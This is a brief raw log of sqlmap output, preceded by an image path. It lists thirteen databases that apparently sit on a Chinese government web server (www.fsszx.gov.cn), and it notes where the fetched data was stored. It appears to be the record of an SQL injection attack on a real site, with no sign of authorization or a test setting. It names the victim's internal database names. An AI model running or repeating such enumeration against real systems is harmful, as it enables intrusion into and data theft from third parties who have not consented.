 available databases [13]:
[*] fsda_com_cn
[*] fsszxgovcn
[*] ftpUser
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] SMS
[*] syaustccom
[*] tao-taocn
[*] tempdb
[*] www_fssj_gov_cn
[15:05:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.fsszx.gov.cn'